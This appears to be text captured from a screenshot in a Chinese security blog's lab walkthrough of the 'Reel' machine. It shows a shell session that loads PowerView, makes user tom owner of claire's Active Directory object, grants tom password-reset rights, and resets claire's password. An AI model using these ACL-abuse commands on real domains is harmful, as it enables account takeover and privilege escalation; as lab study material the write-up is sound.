 Shell No. 2
Shell No. 3
Shell No. 5
minion.jpg
swdsaomiao
Google Chr..
dayuReel
10/24/2017  03:27 PM           246,489 BloodHound_Old.ps1
10/24/2017  03:27 PM           568,832 SharpHound.exe
10/24/2017  03:27 PM           636,959 SharpHound.ps1
5 File(s)      1,568,054 bytes
2 Dir(s)  15,767,879,680 bytes free
tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors>cd ..
tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound>dir
Volume in drive C has no label.
Volume Serial Number is CC8A-33E1
Directory of C:\Users\tom\Desktop\AD Audit\BloodHound
05/29/2018  11:44 PM    <DIR>          .
05/29/2018  11:44 PM    <DIR>          ..
05/29/2018  07:57 PM    <DIR>          Ingestors
10/30/2017  10:15 PM           769,587 PowerView.ps1
1 File(s)        769,587 bytes
3 Dir(s)  15,767,879,680 bytes free
tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound>powreshell
'powreshell' is not recognized as an internal or external command,
operable program or batch file.
tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound>powershell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Users\tom\Desktop\AD Audit\BloodHound> . .\PowerView.ps1
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainObjectOwner -identity claire -OwnerIdentity tom
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdenti
ty tom -Rights ResetPassword
PS C:\Users\tom\Desktop\AD Audit\BloodHound> $cred = ConvertTo-SecureString "dayuxiyou123!@#" -AsPlainTe
xt -force
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainUserPassword -identity claire -accountpassword $c
red
大余安全
https://blog.csdn.net/qq_34801745